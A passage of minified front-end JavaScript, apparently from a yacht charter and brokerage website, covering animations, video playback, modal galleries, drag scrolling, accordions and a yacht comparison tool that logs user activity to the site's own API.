CustomEvent($)),Y.log("loaded")})),null!=R.sheet&&(R.media="all",N=!0),null===j&&(j=new MutationObserver(z)),j.observe(R,U)):N=!0;return new Promise(((e,t)=>{!0===N?e():(R&&"all"===R.media&&(N=!0,e()),R&&R.addEventListener($,(function(){null!==j&&(j.disconnect(),j=null),setTimeout((function(){e()}),100)})))}))},G="animate-in--complete",X=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.classList.add(G),document.dispatchEvent(new CustomEvent("animate-in--complete"))):t.isLeaving&&!t.classList.contains("loading--once")&&(t.classList.remove(G),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),W=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting&&(t.isLeaving=!0,t.classList.add(G),t.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(e){const t=e.target.querySelectorAll(".animate-in");for(const e of t)e.animationWatch||(X.observe(e),e.animationWatch=!0)}));const J=function(e){e.classList.contains("animate-in--delay")?W.observe(e):X.observe(e),e.animationWatch=!0},K=["offcanvas","y-comp__loading"];function Q(e,t){for(const s of e){s.classList.remove("loading");let e=!0;for(const t of K)s.classList.contains(t)&&(e=!1);e&&!1===t&&!s.dataset.instant&&(s.classList.add("animate-in"),J(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}function Z(e){e||(e=document);const t=e.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return V().then((function(){Q(t,!1)}));Q(t,!0)}const ee={root:null,rootMargin:"60px 0px -50px",threshold:0},te=[],se=function(e,t,s){const i=document.querySelectorAll(e);if(i.length>0){const n=new IntersectionObserver((function(i,n){i.forEach((i=>{i.isIntersecting&&(!function(e,t){if(te.includes(e))return;te.push(e);const s=document.createElement("script");t&&(s.type=t),s.src=e,document.body.appendChild(s)}(t,s),document.dispatchEvent(new CustomEvent("script-loaded",{detail:{query:e}})),n.disconnect())}))}),ee);for(const e of i)n.observe(e)}},ie=/\d+/,ne=function(e,t=!1){const s=e.querySelectorAll("source");let i=!1,n=0;if(1!==s.length)for(;!1===i;){const o=s.length>n+1?s[n]:null;if(null===o)return void(n>0&&(e.src=s[n-1].dataset.src,i=!0));const a=o.dataset.media;if(""===a||null===a)return e.src=o.dataset.src,void(i=!0);if(!0===t){const t=e.offsetWidth>e.offsetHeight/.5625?e.offsetWidth:1.777*e.offsetHeight,s=a.match(ie),n=s?parseInt(s[0]):null;null!==n&&t<=n&&(e.src=o.dataset.src,i=!0)}else window.matchMedia(a).matches&&(e.src=o.dataset.src,i=!0);n++}else e.src=s[0].dataset.src},oe=new IntersectionObserver(((e,t)=>{e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,t.dispatchEvent(new CustomEvent(t.dataset.visibleEvent,{bubbles:!0,detail:!0}))):t.isLeaving&&(t.classList.remove(t.dataset.completeClass),t.dispatchEvent(new CustomEvent(t.dataset.hiddenEvent,{bubbles:!0,detail:!1})))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0});class ae{constructor(e){this.elem=e,this.muteButton=this.elem.querySelector(".h-bann__mute"),this.video=this.elem.querySelector("video"),this.video.loop=!1,this.muteButton?.addEventListener("click",(()=>{this.video.muted?(this.muteButton.classList.remove("h-bann__mute--muted"),this.video.muted=!1):(this.muteButton.classList.add("h-bann__mute--muted"),this.video.muted=!0)})),this.video.addEventListener("ended",(()=>{this.video.remove(),this.muteButton?.remove()}))}}const re=new e("Inline videos"),le="video:in-view",ce="video:out-of-view",he=function(e){V().then((()=>{let t=!1;var s,i,n;e.addEventListener(le,(function(){t||(re.log("loading inline video"),ne(e,!0),t=!0),e.play(),re.log("playing inline video")})),e.addEventListener(ce,(function(){e.pause(),re.log("pausing inline video")})),i=le,n=ce,(s=e).dataset.visibleEvent=i,s.dataset.hiddenEvent=n,oe.observe(s),e.classList.contains("h-bann__media")&&(window.homeVideo=new ae(e.parentElement))}))},de=function(e,t=!0){const s=e.querySelectorAll("video[data-play-inline]");t&&document.addEventListener("recheck-script",(t=>{de(e,!1)}));for(const e of s)he(e)},ue=(window.matchMedia("(max-width: 1200px)"),window.matchMedia("(min-width: 1200px)")),me="ready",pe="yp__media--video-play",ve={root:null,rootMargin:"0px 0px -120px",threshold:0};class ge{constructor(e){this.elem=e,this.elem.dataset.hoverVideo=me,this.video=e.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,V().then((()=>this.setup())))}setup(){if(ne(this.video,!0),this.video.load(),ue.matches)this.elem.addEventListener("mouseover",(e=>{this.play()})),this.elem.addEventListener("mouseout",(e=>{this.pause()}));else{new IntersectionObserver(((e,t)=>this.observerCallback(e,t)),ve).observe(this.elem)}this.video.addEventListener("ended",(e=>{this.video.classList.remove(pe)}))}play(){this.video.classList.add(pe),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pe),this.video.pause(),this.isPlaying=!1}observerCallback(e,t){e.forEach((e=>{const t=e.target;e.isIntersecting?(t.isLeaving=!0,this.isPlaying||this.play()):t.isLeaving&&(t.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class fe{constructor(e){this.elem=e,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(e=>{e.stopPropagation();const t=this.elem.getBoundingClientRect();t.top<=e.clientY&&e.clientY<=t.top+t.height&&t.left<=e.clientX&&e.clientX<=t.left+t.width&&e.stopPropagation()})),this.elem.addEventListener("cancel",(e=>{e.preventDefault(),this.close()}));for(const e of this.openers)e.setAttribute("aria-controls",this.elem.id),e.addEventListener("click",(e=>{e.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(e=>{this.elem.open&&this.elem.id!==e.target.dataset.dialogOpen&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const ye=new e("Media Modal"),be=document.querySelector(".video-dialog");let we=null,Ee=null,Le=null;const Se=function(){null!==we&&"video"===we.tagName.toLowerCase()&&(we.pause(),we.innerHTML="",we.removeAttribute("src"),we.load()),Ee.innerHTML=""};be&&(Le=new fe(be),Ee=be.querySelector(".video-dialog__contents"),be.addEventListener("dialog:close",Se));class ke{constructor(e){this.elem=e,this.type=e.dataset.videoType,this.elem.addEventListener("click",(e=>{e.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){we=document.createElement("video"),we.classList.add("media-fit"),we.classList.add("media-fit--contain"),we.controls=!0,we.playsInline=!0,we.controlsList="nodownload",we.setAttribute("controlsList","nodownload"),we.innerHTML=function(e){const t=JSON.parse(e);return t.map((e=>e===t[t.length-1]?`<source data-src="${e.link}" media="" type="${e.videoType}" />`:`<source data-src="${e.link}" data-media="(max-width: ${e.width}px)" media="(max-width: ${e.width}px)" type="${e.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ne(we),A("vimeo",we.src),this.openModal(we).then((()=>{we.load();let e=!1;e||(we.play(),ye.log("playing video"),we.webkitRequestFullScreen?we.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):we.requestFullscreen&&we.requestFullscreen(),e=!0)})),we.onended=e=>{document.fullscreenElement===we&&document.exitFullscreen(),this.closeModal(),we=null}}isYoutubeURL(e){return e&&-1!==e.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const e=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(e)&&e.searchParams.append("autoplay",1);const t=document.createElement("iframe");t.classList.add("media-fit"),t.setAttribute("allowfullscreen","allowfullscreen"),t.setAttribute("frameborder","0"),t.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",t.src=e.toString(),A("iframe",t.src),this.openModal(t)}openModal(e){return new Promise(((t,s)=>{Ee.innerHTML="",Ee.appendChild(e),Le.open(),setTimeout((()=>{t()}),500)}))}closeModal(){Le.close()}}class Ce{constructor(e,t){this.dialog=new I(t),this.initialForm=e,this.mainForm=t.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(e=>{e.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(e=>{this.mainForm.validator.validateForm().then((()=>{const e=this.mainForm.validator.formToObject();Array.isArray(e.EmailType)?b(e.EmailType):b(new Array(e.EmailType))}))}))}updateDialogForm(){const e=this.initialForm.validator.formToObject();Object.keys(e).forEach((t=>{const s=this.dialog.elem.querySelector(`input[name="${t}"]`);s&&(s.value=e[t])}))}}const qe=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Ae=window.matchMedia("(min-width: 1200px)");const Te=new e("Drag Scrolling");class xe{constructor(e,t=!0,s=!1){if(qe()&&!Ae.matches)return e.style.overflow="auto",e;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=e,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((e,t)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",(function(){e()}))})).then((()=>{(this.isOverflown(this.elem)||!1===t)&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e))),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(qe()&&!Ae.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(e=>this.mouseDownHandler(e)),{passive:!0}),this.elem.addEventListener("click",(e=>this.clickHandler(e)),!1),this.eventsAttached=!0)}setCursor(e=!1){const t=this.threeD?"-3d":"";e?(this.elem.style.cursor=`url("/web/svg/hold${t}.svg") 46 30, url("/web/svg/hover${t}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${t}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(e){this.isDrag&&e.preventDefault()}mouseDownHandler(e){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:e.clientX,y:e.clientY,startX:e.pageX,startY:e.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(e){const t=e.clientX-this.pos.x,s=e.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-t}mouseUpHandler(e){this.setCursor();const t=Math.abs(e.pageX-this.pos.startX),s=Math.abs(e.pageY-this.pos.startY);t<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(e){const t=getComputedStyle(e),s=parseFloat(t.gap)||0,i=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight);let n=0;return Array.from(e.children).forEach((e=>{n+=e.offsetWidth+s})),e.clientWidth-i<=n}}const Fe=function(e,t=!0){!0===t&&document.addEventListener("burgess:content-change",(e=>{Fe(e.target,!1)}),{passive:!0});const s=e.querySelectorAll("[data-scroll]");return Te.log("setting up scrolling"),[...s].map((e=>new xe(e)))},_e=function(e,t=100,s=window,i="smooth"){s.scrollTo({left:0,top:e.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-t,behavior:i})};class Be{constructor(e){this.clicker=e,this.elem=document.querySelector(e.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(e){e.preventDefault(),_e(this.elem)}}const Ie="yg--open";class De{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const t=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(e=>{e.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const e of this.galleryImages)if(console.log(e.getBoundingClientRect().top,this.elem.scrollTop),e.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(e)),this.galleryImages.indexOf(e);return 0}scrollToImage(e,t=!1){e>0&&e<this.galleryImages.length&&(t?_e(this.galleryImages[e],20,this.elem):_e(this.galleryImages[e],20,this.elem,"auto"))}open(e){requestAnimationFrame((()=>{this.elem.classList.add(Ie),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(e)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Ie),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Me="dg--open";class Pe{constructor(e){this.elem=e,this.id=this.elem.id,this.focusState=new v(e),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const t=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(e=>{this.close(),e.preventDefault()})),this.elem.addEventListener("click",(e=>{e.stopPropagation()}));for(const e of t)e.addEventListener("click",(e=>{e.preventDefault(),this.close()}),!0);for(const e of this.openers)e.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.opener=e,e.dataset.galleryNum?this.open(Number(e.dataset.galleryNum)):this.open(0)}),!0)}open(e){this.slider.dataset.slide=e,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Me),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Me),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const He={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Oe{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,He),s=await t.text();this.updateContent(s)}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}const $e="y-comp-pod--visible";class Ye{constructor(e){this.elem=e,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(e,t){this.charterYachtsElem.innerHTML=e,this.brokerYachtsElem.innerHTML=t,e+t>0?this.show():this.hide()}show(){this.elem.classList.add($e)}hide(){this.elem.classList.remove($e)}}const Re=function(e){const t=new URLSearchParams("");var s,i,n;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.details,i=e.dataset.type,n=e.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:n}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ne=function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.compareCharterYacht),t.append("details",e.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},Ue=function(e){const t=new URLSearchParams("");var s,i;t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),s=e.dataset.id,i=e.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})},ze=new class{constructor(t){this.session=void 0===t||t,this.logger=new e("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(e,t){this.isSupported()&&(this.session?sessionStorage.setItem(e,t):localStorage.setItem(e,t))}retrieveValue(e){if(this.isSupported()){let t=null;return this.session?(t=sessionStorage.getItem(e),null!==t&&t):(t=localStorage.getItem(e),null!==t&&t)}}removeValue(e){if(this.isSupported())return this.session?sessionStorage.removeItem(e):localStorage.removeItem(e)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(e){if(this.isSupported()){if(e.oldValue===e.newValue)return!1;this.logger.log("Local Storage has been updated with "+e.newValue)}}},je=new e("Yacht comparison"),Ve="burgess:yacht-comparison",Ge="b-rnd--sel";class Xe{constructor(e){this.updateFunc=e,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(e=>{this.remove(e.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(e=>{this.remove(e.detail,!1)}));for(const e of this.compareAllbtns)e.dataset.compareAllCharter?e.addEventListener("click",(()=>{this.addAll(!0,e.dataset.compareAllCharter)})):e.addEventListener("click",(()=>{this.addAll(!1,e.dataset.compareAllForSale)}));je.log("Yacht comparison storage initialised")}addAll(e,t){(function(e,t){const s=`/content-api/yachts/comparison/${t?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",e),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((e=>e.json()))})(t,e).then((t=>{const s=e?"charterYachts":"brokerYachts";L(!0,t,e?"CharterYacht":"BrokerYacht");for(const e of t){this.current[s].indexOf(e)<0&&this.current[s].push(e)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(e=>{e.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(e.target),Ne(e.target)),e.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(e.target),Ne(e.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(e=>{e.preventDefault(),this.removeAll()}))}remove(e,t){if(t){const t=this.current.charterYachts.indexOf(e);this.current.charterYachts.splice(t,1);const s=document.querySelector(`[data-compare-charter-yacht="${e}"]`);s&&s.classList.remove(Ge)}else{const t=this.current.brokerYachts.indexOf(e);this.current.brokerYachts.splice(t,1);const s=document.querySelector(`[data-compare-broker-yacht="${e}"]`);s&&s.classList.remove(Ge)}E(!1,e,t?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const e=ze.retrieveValue(Ve);return e?JSON.parse(e):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&L(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&L(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((e=>{e.classList.remove(Ge)})),this.save(),this.sendUpdate()}toggleCharterYacht(e){const t=e.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(t);s>-1?(this.current.charterYachts.splice(s,1),E(!1,t,"CharterYacht"),e.classList.remove(Ge)):(this.current.charterYachts.push(t),E(!0,t,"CharterYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(e){const t=e.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(t);s>-1?(this.current.brokerYachts.splice(s,1),E(!1,t,"BrokerYacht"),e.classList.remove(Ge)):(this.current.brokerYachts.push(t),E(!0,t,"BrokerYacht"),e.classList.add(Ge)),this.save(),this.sendUpdate(),this.populateInitial()}save(){ze.setValue(Ve,JSON.stringify(this.current))}populateInitial(){for(const e of this.current.charterYachts){const t=document.querySelector(`[data-compare-charter-yacht="${e}"]`);t&&t.classList.add(Ge)}for(const e of this.current.brokerYachts){const t=document.querySelector(`[data-compare-broker-yacht="${e}"]`);t&&t.classList.add(Ge)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),je.log(`broker yachts: ${this.current.brokerYachts.length}`),je.log(`charter yachts: ${this.current.charterYachts.length}`)}}class We{constructor(e,t){this.elem=e,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=t,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(e=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(e=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const e of this.sortButtons)e.addEventListener("click",(t=>{t.preventDefault(),this.sortingBy===e.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=e.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(e){var t,s;this.yachts=new Map,this.clear(),e.length>0&&(t=e,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:t})}).then((e=>e.json()))).then((e=>{for(const t of e)this.yachts.set(t.crmId,t);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const e of this.countElems)e.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((e,t)=>this.sortFunction(e,t))))}sortFunction(e,t){return e[1][this.sortingBy]<t[1][this.sortingBy]?-1:e[1][this.sortingBy]>t[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(e=>{if(e.target.hasAttribute("data-compare-yacht-remove")){const t=e.target.dataset.compareYachtRemove;this.yachts.delete(t),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:t})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:t})),this.draw()}}))}displaySorting(){for(const e of this.sortButtons)this.sortingBy===e.dataset.sort?(e.classList.add("y-tab__sorting"),this.sortDesc?e.classList.remove("y-tab__sorting--asc"):e.classList.add("y-tab__sorting--asc")):e.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,e]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(e,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(e):window.forSaleRow(e)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Je="y-dialog--open";class Ke{constructor(e){this.elem=e,this.focusState=new v(e),this.opener=null,this.elem.addEventListener("click",(e=>{e.stopPropagation()})),this.charterTable=new We(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new We(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(e=>{this.close()}))}open(e,t){var s,i;this.opener=e,this.elem.classList.add(Je),this.charterTable.addYachts(t.charterYachts),this.brokerTable.addYachts(t.brokerYachts),s=t.brokerYachts,i=t.charterYachts,y({event:"open_comparison",broker_yachts:s.map((e=>e.crmId)),charter_yachts:i.map((e=>e.crmId))}),t.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Je),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qe{constructor(e){this.elem=e,this.miniPopup=new Ye(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xe(this.updateMiniPopup.bind(this)),this.modal=new Ke(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(e,t){console.log("update",e,t),this.miniPopup.update(e,t)}}class Ze{constructor(e,t,s=!1,i=!0,n=!0){this.elem=e,this.panels=e.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=n,this.openPanel=null,this.type=t;for(const e of this.panels)this.isOpen(e)&&(this.setPanelHeight(e),this.openPanel=e);i&&this.setupBaseEvents()}setupBaseEvents(){for(const e of this.panels){const t=e.querySelector("summary");t.addEventListener("load",(t=>{this.isOpen(e)&&t.preventDefault(),this.isOpen(e)&&!this.allowMultiple&&this.closeOthers(e),this.openPanel=e})),t.addEventListener("click",(t=>{this.isOpen(e)&&(t.preventDefault(),this.allowClose&&this.closePanel(e)),this.isOpen(e)||setTimeout((()=>{e.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.openPanel=e})),e.addEventListener("toggle",(s=>{e.open&&(this.setPanelHeight(e),_e(e,100),S(this.type,!0,t.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),e.addEventListener("accord:open",(t=>{this.isOpen(e)||this.allowMultiple||this.closeOthers(e),this.isOpen(e)||this.open(e,!1)}),{passive:!0}),t.addEventListener("keydown",(t=>{const s=t.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(e)-1);break;case"40":this.focusPanel(this.getPanelIndex(e)+1)}t.preventDefault()}})),e.id.length>0&&(window.location.hash===`#${e.id}`&&window.location.hash.length>0&&(this.open(e),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${e.id}"]`).forEach((t=>{t.setAttribute("aria-controls",`${e.id}`),t.addEventListener("click",(t=>{t.preventDefault(),this.open(e),_e(e)}))})))}window.addEventListener("hashchange",(e=>{if(window.location.hash.length>0){const t=this.panels.filter((e=>e.id===window.location.hash));t.length>0&&(e.preventDefault(),this.open(t[0]),_e(t[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(e){const t=e.querySelector("[data-tabs-content]");t&&(this.elem.style.paddingBottom=t.offsetHeight+"px")}getPanelIndex(e){return Array.prototype.indexOf.call(this.panels,e)}open(e,t=!0){const s=this.getPanelIndex(e);e.open=!0,this.openPanel=e,this.setPanelHeight(this.openPanel),t&&(this.focusPanel(s),S(this.type,!0,e.name))}isOpen(e){return e.hasAttribute("open")}focusPanel(e){if(e<this.panels.length&&e>=0){this.panels[e].querySelector("summary").focus()}}closePanel(e){e.removeAttribute("open")}closeOthers(e){for(const t of this.panels)t!==e&&this.closePanel(t)}}class et extends 